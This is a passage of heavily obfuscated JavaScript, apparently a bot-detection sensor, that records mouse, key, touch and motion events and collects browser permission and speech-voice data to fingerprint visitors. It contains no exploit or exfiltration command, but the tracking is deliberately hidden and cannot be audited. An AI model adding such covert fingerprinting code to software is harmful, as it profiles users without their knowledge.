D0S=function(gpS){Ps.push(nVS);try{var npS=Ps.length;var BtS=sU(sU(UK));var mAS=r0;if(L4[Sf()[R7(B6)](AY,BX,RH)][gpS]){mAS=P6;THS=sU(UK);}else if(THS){THS=sU({});nCS();}xJS(mAS);}catch(x5S){Ps.splice(Dc(npS,r0),Infinity,nVS);}Ps.pop();};var A6S=function(tRS,lMS){Ps.push(DvS);try{var ZtS=Ps.length;var NtS=sU(sU(UK));if(Td(lMS[j6()[g2(Lc)](z6,YR)],L4[Td(typeof pW()[Bc(BY)],W7('',[][[]]))?pW()[Bc(Ej)].call(null,Jm,R8S):pW()[Bc(sR)](FbS,pX)])){if(Td(tRS,Xs)){THS=sU(sU(jP));}else if(Td(tRS,B6)){if(Td(L4[Z6(typeof Sf()[R7(zs)],W7('',[][[]]))?Sf()[R7(B6)].apply(null,[Nh,BX,fx]):Sf()[R7(Lr)](wO,WSS,HW)][j6()[g2(pN)].apply(null,[zj,OZ])],AZ()[M6(q1)](sU(sU([])),QD,BW))&&THS){THS=sU({});nCS();}}xJS(tRS);}}catch(KzS){Ps.splice(Dc(ZtS,r0),Infinity,DvS);}Ps.pop();};var kMS=function(ADS){TcS(ADS,r0);};var TrS=function(xhS){TcS(xhS,FM[cn]);};var JZS=function(ROS){TcS(ROS,B6);};var VtS=function(X5S){TcS(X5S,PW);};var TES=function(FqS){Ps.push(lN);TcS(FqS,C9[Sf()[R7(hD)](EI,hD,lH)]());Ps.pop();};var WzS=function(IrS){TcS(IrS,FM[Rz]);};var CzS=function(ZAS){Ps.push(WM);var LmS=ZAS&&ZAS[Z6(typeof j6()[g2(Lj)],W7([],[][[]]))?j6()[g2(Lc)].call(null,z6,rU):j6()[g2(PW)].call(null,nM,RPS)]&&ZAS[j6()[g2(Lc)](z6,rU)][rd()[bj(cR)].apply(null,[l0,Lk,wm,sU([]),Tc])];var JDS=LmS&&(Td(LmS[AZ()[M6(UQ)].call(null,B6,HPS,st)](),AZ()[M6(z6)](P6,EA,Ej))||Td(LmS[AZ()[M6(UQ)].apply(null,[Xs,HPS,st])](),Ws()[NW(tW)](HJ,P6,sR,Lk)));Ps.pop();if(EZS&&WWS&&JDS){r7S(sU(jP),sU(sU(UK)),sU([]),sU(sU(jP)));}};var RrS=function(crS){nWS(crS);};var QzS=function(sZS){TcS(sZS,Ej);if(WWS){YIS=PW;r7S(sU({}),sU([]),sU(UK));NOS=BW;}};var bfS=function(jOS){Ps.push(LJ);try{var xzS=Ps.length;var LhS=sU([]);if(Qm(IpS,IZ)&&Qm(HIS,Xs)&&jOS){var QDS=Dc(BvS(),L4[Z6(typeof pW()[Bc(F2)],W7([],[][[]]))?pW()[Bc(sR)](AGS,pX):pW()[Bc(Ej)].apply(null,[TCS,sZ])].bmak[Z6(typeof pW()[Bc(PW)],W7('',[][[]]))?pW()[Bc(fE)](df,hw):pW()[Bc(Ej)].apply(null,[pk,pm])]);var xAS=Z2(C9[SU()[Rn(bW)](E8S,lc,RH)]()),ORS=Z2(FM[r0]),GYS=Z2(r0);if(jOS[AZ()[M6(BX)](Fn,gx,L7)]){xAS=GZS(jOS[AZ()[M6(BX)](HW,gx,L7)][Td(typeof AZ()[M6(jA)],'undefined')?AZ()[M6(IZ)].apply(null,[Tc,sD,dA]):AZ()[M6(Ut)](sU([]),kr,s2)]);ORS=GZS(jOS[AZ()[M6(BX)].call(null,sU(sU({})),gx,L7)][j6()[g2(hD)].call(null,bI,kh)]);GYS=GZS(jOS[Z6(typeof AZ()[M6(JW)],W7('',[][[]]))?AZ()[M6(BX)](sU(sU(P6)),gx,L7):AZ()[M6(IZ)](s2,Gk,JQ)][Td(typeof j6()[g2(Ej)],W7('',[][[]]))?j6()[g2(PW)](V7,K9S):j6()[g2(Pn)](KZ,Op)]);}var QOS=Z2(r0),SHS=Z2(r0),v5S=Z2(FM[r0]);if(jOS[zW()[ln(X1)](T1,C4S,P6,cR)]){QOS=GZS(jOS[zW()[ln(X1)](T1,C4S,Kc,cR)][Td(typeof AZ()[M6(Lr)],'undefined')?AZ()[M6(IZ)].call(null,Sj,gM,k8S):AZ()[M6(Ut)].apply(null,[wm,kr,s2])]);SHS=GZS(jOS[Td(typeof zW()[ln(Ej)],W7(AZ()[M6(AU)](sU(sU(P6)),PFS,GY),[][[]]))?zW()[ln(AU)](dlS,PbS,Xs,Yx):zW()[ln(X1)].call(null,T1,C4S,U0,cR)][Td(typeof j6()[g2(r6)],W7('',[][[]]))?j6()[g2(PW)](DA,PFS):j6()[g2(hD)](bI,kh)]);v5S=GZS(jOS[zW()[ln(X1)].apply(null,[T1,C4S,r6,cR])][j6()[g2(Pn)](KZ,Op)]);}var Z5S=Z2(r0),xmS=Z2(r0),vzS=r0;if(jOS[pW()[Bc(OW)](UJ,gCS)]){Z5S=GZS(jOS[pW()[Bc(OW)](UJ,gCS)][AZ()[M6(IKS)].call(null,E2,nL,tX)]);xmS=GZS(jOS[pW()[Bc(OW)](UJ,gCS)][Gd()[Id(Ut)].apply(null,[bI,sU(sU({})),nx,UM])]);vzS=GZS(jOS[pW()[Bc(OW)](UJ,gCS)][AZ()[M6(pX)].call(null,sU(P6),B1,OI)]);}var GzS=AZ()[M6(AU)](HW,PFS,GY)[Gd()[Id(OH)](GY,X7,NKS,Ot)](IpS,Td(typeof AZ()[M6(Pn)],W7([],[][[]]))?AZ()[M6(IZ)].apply(null,[sU(P6),tKS,xk]):AZ()[M6(bW)].call(null,sU([]),V7,FO))[Gd()[Id(OH)](IZ,sU(sU([])),NKS,Ot)](QDS,AZ()[M6(bW)](zj,V7,FO))[Gd()[Id(OH)](ZU,X1,NKS,Ot)](xAS,AZ()[M6(bW)].call(null,BW,V7,FO))[Gd()[Id(OH)].call(null,Tj,sU(sU(r0)),NKS,Ot)](ORS,AZ()[M6(bW)](TR,V7,FO))[Gd()[Id(OH)].apply(null,[wU,SX,NKS,Ot])](GYS,AZ()[M6(bW)](Kc,V7,FO))[Gd()[Id(OH)](sZ,K7,NKS,Ot)](QOS,AZ()[M6(bW)].call(null,GH,V7,FO))[Td(typeof Gd()[Id(wm)],'undefined')?Gd()[Id(AX)](IX,KZ,UD,Sq):Gd()[Id(OH)](tW,sU(P6),NKS,Ot)](SHS,AZ()[M6(bW)].call(null,TW,V7,FO))[Gd()[Id(OH)](Xt,Mp,NKS,Ot)](v5S,Z6(typeof AZ()[M6(Tc)],W7([],[][[]]))?AZ()[M6(bW)](O2,V7,FO):AZ()[M6(IZ)].apply(null,[wU,Vk,YY]))[Gd()[Id(OH)](sU([]),TW,NKS,Ot)](Z5S,AZ()[M6(bW)](BW,V7,FO))[Gd()[Id(OH)].call(null,ZU,Tj,NKS,Ot)](xmS,AZ()[M6(bW)](Xs,V7,FO))[Td(typeof Gd()[Id(AU)],'undefined')?Gd()[Id(AX)].call(null,TR,Hn,Vq,U8S):Gd()[Id(OH)](wU,HJ,NKS,Ot)](vzS);if(UH(typeof jOS[zW()[ln(Cr)](plS,SBS,AX,IU)],Z6(typeof AZ()[M6(Ot)],W7('',[][[]]))?AZ()[M6(VI)].apply(null,[sU(sU([])),IVS,zs]):AZ()[M6(IZ)].call(null,E7,gc,Lw))&&Td(jOS[Td(typeof zW()[ln(AU)],W7(Z6(typeof AZ()[M6(PW)],'undefined')?AZ()[M6(AU)](IU,PFS,GY):AZ()[M6(IZ)](Xs,Op,FI),[][[]]))?zW()[ln(AU)](hm,Oq,HW,NO):zW()[ln(Cr)].apply(null,[plS,SBS,IZ,IU])],sU(sU(UK))))GzS=AZ()[M6(AU)](jA,PFS,GY)[Gd()[Id(OH)].apply(null,[dZ,Ff,NKS,Ot])](GzS,Z6(typeof j6()[g2(pN)],W7('',[][[]]))?j6()[g2(Sj)](st,Br):j6()[g2(PW)](Jm,JvS));xYS=(Z6(typeof AZ()[M6(HJ)],'undefined')?AZ()[M6(AU)].call(null,O2,PFS,GY):AZ()[M6(IZ)].call(null,Lj,zr,zI))[Gd()[Id(OH)].apply(null,[sU(sU(P6)),zj,NKS,Ot])](W7(xYS,GzS),Sf()[R7(Gn)](sbS,TW,Oj));ncS+=QDS;jZS=W7(W7(jZS,IpS),QDS);IpS++;}if(WWS&&A2(IpS,r0)&&Qm(t5S,r0)){YIS=Tc;r7S(sU(sU(UK)));t5S++;}HIS++;}catch(W5S){Ps.splice(Dc(xzS,r0),Infinity,LJ);}Ps.pop();};var DTS=function(ZqS){Ps.push(tq);try{var ZkS=Ps.length;var EpS=sU({});if(Qm(TZS,WpS)&&Qm(d7S,Xs)&&ZqS){var OAS=Dc(BvS(),L4[pW()[Bc(sR)].call(null,c9,pX)].bmak[Td(typeof pW()[Bc(HJ)],W7('',[][[]]))?pW()[Bc(Ej)](rm,Vk):pW()[Bc(fE)](XJ,hw)]);var pOS=GZS(ZqS[AZ()[M6(IKS)].apply(null,[U0,Bn,tX])]);var LMS=GZS(ZqS[Td(typeof Gd()[Id(hD)],W7('',[][[]]))?Gd()[Id(AX)].apply(null,[sU(sU(r0)),sU(sU([])),wSS,YE]):Gd()[Id(Ut)].apply(null,[cs,S0,Tz,UM])]);var A5S=GZS(ZqS[AZ()[M6(pX)](sU(sU([])),Sk,OI)]);var b5S=AZ()[M6(AU)](GH,kh,GY)[Td(typeof Gd()[Id(hw)],W7([],[][[]]))?Gd()[Id(AX)](Ff,CD,Xw,jm):Gd()[Id(OH)].call(null,Xt,EU,vU,Ot)](TZS,AZ()[M6(bW)](bW,Fc,FO))[Gd()[Id(OH)](sU(sU(P6)),GH,vU,Ot)](OAS,AZ()[M6(bW)].call(null,Xf,Fc,FO))[Gd()[Id(OH)](st,dZ,vU,Ot)](pOS,AZ()[M6(bW)](wU,Fc,FO))[Gd()[Id(OH)](sU(sU([])),sZ,vU,Ot)](LMS,AZ()[M6(bW)](PW,Fc,FO))[Z6(typeof Gd()[Id(F2)],W7([],[][[]]))?Gd()[Id(OH)](sU(r0),Mp,vU,Ot):Gd()[Id(AX)].apply(null,[Fn,Dt,OD,qN])](A5S);if(Z6(typeof ZqS[zW()[ln(Cr)].call(null,zq,SBS,zj,IU)],AZ()[M6(VI)](l0,BJ,zs))&&Td(ZqS[Z6(typeof zW()[ln(tW)],W7(AZ()[M6(AU)](AU,kh,GY),[][[]]))?zW()[ln(Cr)].call(null,zq,SBS,VI,IU):zW()[ln(AU)](sD,zFS,cs,CPS)],sU([])))b5S=(Td(typeof AZ()[M6(SE)],W7('',[][[]]))?AZ()[M6(IZ)](sU(P6),BO,d5):AZ()[M6(AU)](KZ,kh,GY))[Gd()[Id(OH)](f6,Gq,vU,Ot)](b5S,j6()[g2(Sj)](st,xj));NAS=AZ()[M6(AU)](E7,kh,GY)[Gd()[Id(OH)](VI,sU(r0),vU,Ot)](W7(NAS,b5S),Sf()[R7(Gn)](QI,TW,TW));ncS+=OAS;thS=W7(W7(thS,TZS),OAS);TZS++;}if(WWS&&A2(TZS,r0)&&Qm(gOS,r0)){YIS=Ej;r7S(sU(jP));gOS++;}d7S++;}catch(qmS){Ps.splice(Dc(ZkS,r0),Infinity,tq);}Ps.pop();};var ErS=function(){var bkS=function(NDS){Ps.push(cA);try{var gES=Ps.length;var FHS=sU({});wjS=NDS[Td(typeof Ws()[NW(BW)],'undefined')?Ws()[NW(r0)](Xt,pm,IM,pt):Ws()[NW(k2)](s2,GY,Ej,Qr)]||AZ()[M6(AU)].call(null,sZ,Xm,GY);if(Z6(wjS,AZ()[M6(AU)](sU(r0),Xm,GY))){wjS=L4[Ws()[NW(Cr)](OI,t4S,PW,V1)][Sf()[R7(st)](Bj,BW,Xq)](wjS);}YAS=sU(sU(jP));var KMS=P6;var DYS=PW;var MpS=L4[Td(typeof zW()[ln(P6)],W7(AZ()[M6(AU)](sU(sU([])),Xm,GY),[][[]]))?zW()[ln(AU)].call(null,gq,lM,Kq,dlS):zW()[ln(Lc)](ct,plS,Lj,AX)](function(){Ps.push(xq);var VmS=new (L4[pW()[Bc(Yf)](R2,f6)])(rI()[Ic(k2)](sE,PW,B6,Xq,qSS,zs),zO(pP,[Ws()[NW(k2)](GH,GY,Ej,pm),rI()[Ic(k2)].call(null,sE,tW,B6,k2,qSS,sU(sU([])))]));L4[pW()[Bc(sR)].call(null,Xx,pX)][Td(typeof Gd()[Id(kU)],W7([],[][[]]))?Gd()[Id(AX)].call(null,Gn,JW,ZM,P6):Gd()[Id(Xf)].call(null,Tj,TR,zlS,wU)](VmS);KMS++;if(Gm(KMS,DYS)){L4[Td(typeof AZ()[M6(r0)],'undefined')?AZ()[M6(IZ)](nY,Oh,RO):AZ()[M6(YY)].call(null,f6,qS,Vr)](MpS);}Ps.pop();},lA);}catch(XMS){Ps.splice(Dc(gES,r0),Infinity,cA);YAS=sU(sU(UK));wjS=SU()[Rn(F2)](hd,Kc,SX);}Ps.pop();};Ps.push(n5);if(sU(tES)){tES=sU(UK);}AjS();L4[zW()[ln(Lc)].apply(null,[Nc,plS,tX,AX])](function(){AjS();},FM[X1]);if(XYS&&L4[pW()[Bc(sR)](lf,pX)][Gd()[Id(Yf)].apply(null,[TW,z6,xc,jm])]){L4[pW()[Bc(sR)](lf,pX)][Gd()[Id(Yf)](tX,Ej,xc,jm)](pW()[Bc(q1)].apply(null,[O0,VI]),bkS,sU(sU([])));}if(L4[Sf()[R7(B6)](AR,BX,AU)][Gd()[Id(Yf)](kU,CD,xc,jm)]){L4[Sf()[R7(B6)](AR,BX,jA)][Gd()[Id(Yf)].call(null,Sj,sU(sU([])),xc,jm)](pW()[Bc(UQ)](bX,Ox),HYS,sU(UK));L4[Sf()[R7(B6)](AR,BX,sU(P6))][Td(typeof Gd()[Id(q1)],'undefined')?Gd()[Id(AX)](TW,sU(sU({})),A9S,Lx):Gd()[Id(Yf)].apply(null,[Dt,J6,xc,jm])](Ws()[NW(cs)](KZ,sw,IZ,Xn),sDS,sU(UK));L4[Sf()[R7(B6)].apply(null,[AR,BX,cR])][Gd()[Id(Yf)](TW,sU([]),xc,jm)](pW()[Bc(lc)](dlS,B6),kDS,sU(sU({})));L4[Sf()[R7(B6)](AR,BX,ZU)][Gd()[Id(Yf)](Tc,Kq,xc,jm)](pW()[Bc(BX)](cX,Ej),trS,sU(sU({})));L4[Sf()[R7(B6)].apply(null,[AR,BX,TW])][Gd()[Id(Yf)](sU(sU({})),K7,xc,jm)](Ws()[NW(E7)](Oj,DY,IU,c6),TkS,sU(UK));L4[Sf()[R7(B6)].call(null,AR,BX,CD)][Gd()[Id(Yf)](Xq,Tj,xc,jm)](pW()[Bc(Ut)](SF,X1),pmS,sU(sU({})));L4[Sf()[R7(B6)].apply(null,[AR,BX,S0])][Gd()[Id(Yf)](Dt,sU(sU({})),xc,jm)](Td(typeof SU()[Rn(s2)],'undefined')?SU()[Rn(r0)](Mx,lJ,E2):SU()[Rn(q1)].apply(null,[O7,B6,nY]),qtS,sU(sU(jP)));L4[Sf()[R7(B6)](AR,BX,zs)][Gd()[Id(Yf)](Ej,p7,xc,jm)](Gd()[Id(IKS)](J6,kU,PU,Eq),GAS,sU(UK));L4[Sf()[R7(B6)].call(null,AR,BX,Ff)][Gd()[Id(Yf)](Tc,Ff,xc,jm)](Sf()[R7(hw)].call(null,II,Xq,sU(sU({}))),WYS,sU(sU(jP)));L4[Z6(typeof Sf()[R7(vk)],W7([],[][[]]))?Sf()[R7(B6)](AR,BX,Ff):Sf()[R7(Lr)](cFS,G5,wm)][Gd()[Id(Yf)](sU(sU({})),cn,xc,jm)](j6()[g2(hw)].call(null,lH,OT),gDS,sU(sU([])));L4[Z6(typeof Sf()[R7(zs)],'undefined')?Sf()[R7(B6)](AR,BX,sU(sU(r0))):Sf()[R7(Lr)](f1,vm,P6)][Gd()[Id(Yf)](L7,sU(sU(r0)),xc,jm)](zW()[ln(zs)].apply(null,[zH,ZO,X1,Tc]),lrS,sU(sU({})));L4[Sf()[R7(B6)](AR,BX,f6)][Gd()[Id(Yf)].apply(null,[r6,z6,xc,jm])](j6()[g2(UPS)](Eq,F7),UmS,sU(UK));L4[Sf()[R7(B6)](AR,BX,sZ)][Gd()[Id(Yf)](zj,U0,xc,jm)](Sf()[R7(UPS)].call(null,xx,ELS,Tj),dpS,sU(sU(jP)));if(EZS){L4[Sf()[R7(B6)](AR,BX,sU(sU(r0)))][Gd()[Id(Yf)](IX,fx,xc,jm)](AZ()[M6(lc)].call(null,Ej,OU,TW),kMS,sU(sU(jP)));L4[Sf()[R7(B6)](AR,BX,r6)][Gd()[Id(Yf)](sU({}),IX,xc,jm)](pW()[Bc(IKS)](tI,k2),JZS,sU(UK));L4[Td(typeof Sf()[R7(Ff)],'undefined')?Sf()[R7(Lr)](WVS,Jx,OI):Sf()[R7(B6)].apply(null,[AR,BX,sU(sU([]))])][Gd()[Id(Yf)](sU([]),sU(sU({})),xc,jm)](Z6(typeof j6()[g2(IX)],W7([],[][[]]))?j6()[g2(Ow)](vk,D7):j6()[g2(PW)](dp,m6),CzS,sU(UK));L4[Sf()[R7(B6)](AR,BX,dZ)][Gd()[Id(Yf)](Yf,O2,xc,jm)](AZ()[M6(z6)].call(null,r6,HO,Ej),RrS,sU(UK));AsS(Nv,[]);L4[Sf()[R7(B6)].apply(null,[AR,BX,sU(sU(P6))])][Gd()[Id(Yf)](EU,jA,xc,jm)](AZ()[M6(BY)].apply(null,[AU,l6,Uz]),VtS,sU(sU(jP)));L4[Sf()[R7(B6)].call(null,AR,BX,fx)][Td(typeof Gd()[Id(fE)],W7([],[][[]]))?Gd()[Id(AX)].call(null,TW,sU(P6),KE,R8S):Gd()[Id(Yf)](BW,sU(r0),xc,jm)](j6()[g2(Hn)](fx,Dn),TES,sU(sU(jP)));if(L4[Gd()[Id(mW)].call(null,PW,sU(sU(P6)),d6,nY)]&&L4[AZ()[M6(W1)](sU({}),F0,P6)]&&L4[Z6(typeof AZ()[M6(TW)],W7('',[][[]]))?AZ()[M6(W1)](Gq,F0,P6):AZ()[M6(IZ)](sU(r0),E5,vE)][Sf()[R7(Y5)].apply(null,[Gj,Ow,s2])]){var B5S=L4[Gd()[Id(mW)].call(null,sU(sU(P6)),r0,d6,nY)][Td(typeof pW()[Bc(UM)],W7([],[][[]]))?pW()[Bc(Ej)](cPS,NO):pW()[Bc(Fn)].call(null,Qs,L7)](cHS);if(sU(B5S)){B5S=L4[Z6(typeof AZ()[M6(Ej)],'undefined')?AZ()[M6(W1)].call(null,RH,F0,P6):AZ()[M6(IZ)].call(null,p7,D1,JvS)][Sf()[R7(Y5)].apply(null,[Gj,Ow,HJ])]();L4[Gd()[Id(mW)](sU([]),Dt,d6,nY)][j6()[g2(bW)].apply(null,[U0,PR])](cHS,B5S);}}}if(lsS){L4[Sf()[R7(B6)].apply(null,[AR,BX,Xt])][Gd()[Id(Yf)](HJ,sU(P6),xc,jm)](Z6(typeof SU()[Rn(BY)],W7([],[][[]]))?SU()[Rn(UQ)](sd,Fn,wm):SU()[Rn(r0)].call(null,BX,IZ,zs),WzS,sU(UK));L4[Td(typeof Sf()[R7(GH)],W7('',[][[]]))?Sf()[R7(Lr)](rFS,UY,sU(sU({}))):Sf()[R7(B6)](AR,BX,l0)][Td(typeof Gd()[Id(k2)],W7([],[][[]]))?Gd()[Id(AX)](L7,B6,Tp,XE):Gd()[Id(Yf)](GY,sU([]),xc,jm)](j6()[g2(Y5)].call(null,NBS,G6),TrS,sU(sU(jP)));L4[Sf()[R7(B6)].apply(null,[AR,BX,sU(sU({}))])][Gd()[Id(Yf)].call(null,sU(sU(P6)),r0,xc,jm)](Gd()[Id(BW)](X7,Sj,Hv,QX),QzS,sU(sU(jP)));}}else if(L4[Z6(typeof Sf()[R7(cw)],W7([],[][[]]))?Sf()[R7(B6)].apply(null,[AR,BX,sU(sU(r0))]):Sf()[R7(Lr)].call(null,fp,DA,st)][pW()[Bc(pX)](SF,Tc)]){L4[Sf()[R7(B6)](AR,BX,Cr)][Td(typeof pW()[Bc(Ow)],W7([],[][[]]))?pW()[Bc(Ej)](Hm,K7):pW()[Bc(pX)].apply(null,[SF,Tc])](AZ()[M6(TD)](cs,vX,UQ),TkS);L4[Sf()[R7(B6)](AR,BX,X7)][pW()[Bc(pX)](SF,Tc)](SU()[Rn(lc)](FZ,RH,IX),pmS);L4[Sf()[R7(B6)].call(null,AR,BX,Ej)][pW()[Bc(pX)](SF,Tc)](Gd()[Id(pX)](F2,Kq,Fj,CD),qtS);L4[Sf()[R7(B6)](AR,BX,Yf)][pW()[Bc(pX)](SF,Tc)](Td(typeof j6()[g2(TW)],'undefined')?j6()[g2(PW)](wD,KO):j6()[g2(OW)](Y5,S6),GAS);L4[Sf()[R7(B6)](AR,BX,sU(sU(r0)))][pW()[Bc(pX)](SF,Tc)](SU()[Rn(BX)](SS,Cr,lH),lrS);L4[Sf()[R7(B6)](AR,BX,tW)][Z6(typeof pW()[Bc(Tc)],W7('',[][[]]))?pW()[Bc(pX)](SF,Tc):pW()[Bc(Ej)].apply(null,[SbS,WU])](Ws()[NW(jA)](X7,pU,Tc,A),UmS);L4[Sf()[R7(B6)].call(null,AR,BX,Lr)][pW()[Bc(pX)](SF,Tc)](Z6(typeof j6()[g2(IX)],W7([],[][[]]))?j6()[g2(q1)].apply(null,[q1,BH]):j6()[g2(PW)](xw,AX),dpS);if(EZS){L4[Sf()[R7(B6)](AR,BX,pA)][pW()[Bc(pX)].apply(null,[SF,Tc])](SU()[Rn(UQ)](sd,Fn,pz),WzS);L4[Sf()[R7(B6)](AR,BX,P6)][pW()[Bc(pX)](SF,Tc)](AZ()[M6(lc)](Gn,OU,TW),kMS);L4[Sf()[R7(B6)](AR,BX,sU(sU({})))][pW()[Bc(pX)].apply(null,[SF,Tc])](j6()[g2(Y5)].apply(null,[NBS,G6]),TrS);L4[Sf()[R7(B6)].apply(null,[AR,BX,Xf])][Z6(typeof pW()[Bc(k2)],'undefined')?pW()[Bc(pX)].apply(null,[SF,Tc]):pW()[Bc(Ej)](LFS,EVS)](pW()[Bc(IKS)].call(null,tI,k2),JZS);L4[Sf()[R7(B6)](AR,BX,kU)][pW()[Bc(pX)].call(null,SF,Tc)](j6()[g2(Ow)](vk,D7),CzS);L4[Sf()[R7(B6)].call(null,AR,BX,Xf)][pW()[Bc(pX)](SF,Tc)](Gd()[Id(BW)].call(null,Fn,X1,Hv,QX),QzS);}}hTS();mrS=h6S();if(WWS){YIS=P6;r7S(sU(sU(UK)));}L4[pW()[Bc(sR)](lf,pX)].bmak[j6()[g2(Mp)](hw,cI)]=sU({});Ps.pop();};var MhS=function(){Ps.push(Bq);if(sU(sU(L4[pW()[Bc(sR)](ID,pX)][AZ()[M6(qBS)](wU,pj,E7)]))&&sU(sU(L4[pW()[Bc(sR)](ID,pX)][AZ()[M6(qBS)].call(null,Xq,pj,E7)][Z6(typeof j6()[g2(SE)],'undefined')?j6()[g2(UQ)](L7,qW):j6()[g2(PW)](xD,APS)]))){vpS();if(Z6(L4[Td(typeof pW()[Bc(bI)],W7('',[][[]]))?pW()[Bc(Ej)](bx,hD):pW()[Bc(sR)].apply(null,[ID,pX])][AZ()[M6(qBS)](vk,pj,E7)][zW()[ln(Xq)].apply(null,[bGS,Oq,TW,BW])],undefined)){L4[pW()[Bc(sR)].apply(null,[ID,pX])][AZ()[M6(qBS)](BW,pj,E7)][zW()[ln(Xq)](bGS,Oq,Dt,BW)]=vpS;}}else{MkS=Sf()[R7(sZ)](R6,SE,Tj);}Ps.pop();};var vpS=function(){Ps.push(kz);var nES=L4[pW()[Bc(sR)].apply(null,[M0,pX])][AZ()[M6(qBS)](sU([]),ZG,E7)][j6()[g2(UQ)].apply(null,[L7,QT])]();if(A2(nES[Gd()[Id(P6)](AU,mW,hd,JW)],P6)){var S5S=AZ()[M6(AU)](sU([]),FvS,GY);for(var QAS=FM[Xs];Qm(QAS,nES[Gd()[Id(P6)](Kq,dZ,hd,JW)]);QAS++){S5S+=AZ()[M6(AU)](SE,FvS,GY)[Gd()[Id(OH)](jA,sU(sU(r0)),pH,Ot)](nES[QAS][Sf()[R7(OW)].call(null,ZM,L7,jA)],rd()[bj(f6)](DO,zQ,vk,GH,r0))[Gd()[Id(OH)].apply(null,[E2,RH,pH,Ot])](nES[QAS][Z6(typeof rd()[bj(cs)],'undefined')?rd()[bj(mW)](P6,cz,l7,sU(sU(P6)),PW):rd()[bj(IZ)].apply(null,[OW,SbS,fx,GH,hvS])]);}gZS=nES[Z6(typeof Gd()[Id(N6)],'undefined')?Gd()[Id(P6)](BW,zs,hd,JW):Gd()[Id(AX)](nY,E2,xD,Lk)];MkS=g6S(SFS(S5S));}else{MkS=SU()[Rn(Tc)].apply(null,[SZ,KZ,l7]);}Ps.pop();};var BrS=function(){Ps.push(sE);try{var cAS=Ps.length;var gRS=sU(jP);tAS=fM(SU()[Rn(Ut)](gf,fE,Fn),L4[pW()[Bc(sR)].apply(null,[K0,pX])])&&Z6(typeof L4[pW()[Bc(sR)](K0,pX)][Z6(typeof SU()[Rn(E2)],'undefined')?SU()[Rn(Ut)].apply(null,[gf,fE,Lj]):SU()[Rn(r0)](sVS,j8S,cs)],AZ()[M6(VI)].call(null,st,c9,zs))?L4[pW()[Bc(sR)].apply(null,[K0,pX])][SU()[Rn(Ut)].apply(null,[gf,fE,vk])]:Z2(r0);}catch(SES){Ps.splice(Dc(cAS,r0),Infinity,sE);tAS=Z2(r0);}Ps.pop();};var vHS=function(){Ps.push(Cz);var VES=[];var XrS=[Sf()[R7(q1)](LD,Rz,p7),SU()[Rn(IKS)](jH,NBS,sU({})),SU()[Rn(pX)](L1,l7,CD),rd()[bj(Rz)](b5,B1,pz,Kq,Cr),Sf()[R7(UQ)](pVS,QX,sU(P6)),AZ()[M6(gCS)].apply(null,[sU(P6),cO,AX]),pW()[Bc(YY)].call(null,Ms,Xt),Ws()[NW(O2)].call(null,Xt,p7,IU,UO),AZ()[M6(V5)].apply(null,[wm,vm,Ff])];try{var zhS=Ps.length;var JOS=sU(jP);if(sU(L4[Td(typeof pW()[Bc(P6)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[mz,Gx]):pW()[Bc(Lc)](jZ,wI)][pW()[Bc(W1)](Dz,jE)])){fzS=AZ()[M6(B6)].apply(null,[sU(P6),Xk,Kq]);Ps.pop();return;}fzS=SU()[Rn(AU)].call(null,XD,Vk,sU([]));var VAS=function QHS(JkS,jDS){Ps.push(zSS);var bAS;return bAS=L4[pW()[Bc(Lc)](gW,wI)][pW()[Bc(W1)](Sp,jE)][zW()[ln(dZ)].apply(null,[EY,BQ,dZ,AU])](zO(pP,[Gd()[Id(sZ)](f6,Fn,VH,Xs),JkS]))[AZ()[M6(wm)].call(null,Xq,qKS,BX)](function(BmS){Ps.push(dr);switch(BmS[Gd()[Id(TD)](Xf,Ej,xX,qh)]){case pW()[Bc(TD)](zX,Xq):VES[jDS]=r0;break;case pW()[Bc(M1)].apply(null,[nd,HJ]):VES[jDS]=Xs;break;case Sf()[R7(RH)].call(null,UI,kU,sU(sU({}))):VES[jDS]=P6;break;default:VES[jDS]=AU;}Ps.pop();})[Z6(typeof rd()[bj(cw)],W7(AZ()[M6(AU)].apply(null,[tX,Pp,GY]),[][[]]))?rd()[bj(OH)].apply(null,[xA,C4S,zs,P6,AU]):rd()[bj(IZ)].call(null,x5,SX,cJ,GY,KlS)](function(C5S){Ps.push(zx);VES[jDS]=Z6(C5S[Sf()[R7(BW)](n7,O2,GH)][pW()[Bc(L7)](fJ,GH)](pW()[Bc(Ox)](md,F2)),Z2(C9[SU()[Rn(bW)].apply(null,[Rg,lc,fx])]()))?PW:B6;Ps.pop();}),Ps.pop(),bAS;};var MDS=XrS[Sf()[R7(cJ)].call(null,k0,N6,X1)](function(wtS,UZS){return VAS(wtS,UZS);});L4[Sf()[R7(E7)].apply(null,[Vj,vk,fx])][j6()[g2(fx)](Kc,gq)](MDS)[AZ()[M6(wm)](Xq,GA,BX)](function(){Ps.push(Lz);fzS=(Z6(typeof j6()[g2(OI)],W7([],[][[]]))?j6()[g2(lc)](BY,Sn):j6()[g2(PW)](cbS,dA))[Gd()[Id(OH)](Lc,sU(sU(P6)),wN,Ot)](VES[rd()[bj(sZ)](wLS,WvS,OI,Sj,AU)](P6,Xs)[Td(typeof pW()[Bc(cR)],'undefined')?pW()[Bc(Ej)].apply(null,[OM,H5]):pW()[Bc(lH)](mm,O2)](AZ()[M6(AU)].call(null,Xq,vq,GY)),Z6(typeof pW()[Bc(J6)],W7([],[][[]]))?pW()[Bc(B6)](hE,NBS):pW()[Bc(Ej)](jp,Tp))[Td(typeof Gd()[Id(nY)],W7('',[][[]]))?Gd()[Id(AX)](TW,J6,x9S,xk):Gd()[Id(OH)].call(null,GY,Xf,wN,Ot)](VES[Xs],Z6(typeof pW()[Bc(cn)],W7([],[][[]]))?pW()[Bc(B6)].call(null,hE,NBS):pW()[Bc(Ej)](gz,f1))[Gd()[Id(OH)].apply(null,[Gn,AU,wN,Ot])](VES[Td(typeof rd()[bj(sR)],'undefined')?rd()[bj(IZ)].call(null,OA,Bw,f6,sU([]),kx):rd()[bj(sZ)].apply(null,[wLS,WvS,E2,sU([]),AU])](B6)[pW()[Bc(lH)](mm,O2)](AZ()[M6(AU)].apply(null,[Xf,vq,GY])),Z6(typeof pW()[Bc(RH)],W7('',[][[]]))?pW()[Bc(qBS)](fA,UPS):pW()[Bc(Ej)].call(null,qQ,Jh));Ps.pop();});}catch(SYS){Ps.splice(Dc(zhS,r0),Infinity,Cz);fzS=SU()[Rn(IU)](mO,ZU,TR);}Ps.pop();};var rRS=function(){Ps.push(mp);if(L4[pW()[Bc(Lc)](dJ,wI)][AZ()[M6(Yw)](sU(sU(r0)),X0,pZ)]){L4[pW()[Bc(Lc)](dJ,wI)][Td(typeof 